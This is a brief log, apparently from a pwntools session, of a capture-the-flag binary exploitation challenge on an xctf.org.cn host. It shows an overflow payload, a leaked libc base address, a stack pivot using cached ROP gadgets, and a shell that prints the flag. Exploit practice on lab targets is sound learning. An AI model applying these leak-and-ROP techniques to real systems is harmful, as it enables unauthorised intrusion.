 In [23]: payload(0)
[x] Opening connection to pwn-3c371156cb.challenge.xctf.org.cn on port 9999
[x] Opening connection to pwn-3c371156cb.challenge.xctf.org.cn on port 9999: Trying 61.147.171.106
[+] Opening connection to pwn-3c371156cb.challenge.xctf.org.cn on port 9999: Done
[*] 00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  50 de e7 db  dc 7f                                  │P···│··│
    00000026
[+] Leak libc_base: 0x7fdcdbdfd000
[+] About to pivot stack to 0x7ffea31997c8
[*] Loaded 219 cached gadgets for '/libraries/2.35-0ubuntu3.10_amd64/libc.so.6'
[*] Switching to interactive mode
cat flag
flag{UieanB96tG0yhsdiqO9DoU0Cmtay1PGt}